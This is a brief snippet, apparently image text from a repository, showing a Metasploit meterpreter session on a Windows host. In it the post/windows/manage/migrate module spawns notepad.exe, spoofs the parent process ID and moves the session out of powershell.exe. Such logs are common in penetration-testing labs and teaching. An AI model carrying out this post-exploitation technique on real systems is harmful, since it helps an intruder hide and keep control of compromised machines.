 meterpreter > run post/windows/manage/migrate
[*] Running module against DESKTOP-SG8LC1Q
[*] Current server process: powershell.exe (3492)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 7332
[+] Successfully migrated into process 7332
meterpreter >